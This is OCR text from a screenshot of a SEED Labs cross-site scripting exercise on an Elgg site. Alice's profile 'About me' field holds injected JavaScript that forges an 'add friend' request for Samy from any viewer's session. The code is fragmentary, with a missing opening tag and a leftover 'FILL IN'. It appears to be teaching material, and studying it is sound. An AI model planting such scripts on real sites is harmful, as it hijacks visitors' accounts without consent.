 Edit profile : XSS Lab Site - Mozilla Firefox
En
1:45 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/alice/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Alice
About me
Visual editor
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.csrflabelgg.com/action/friends/add?friend="+elgg.session.user.guid; //FILL
IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Brief description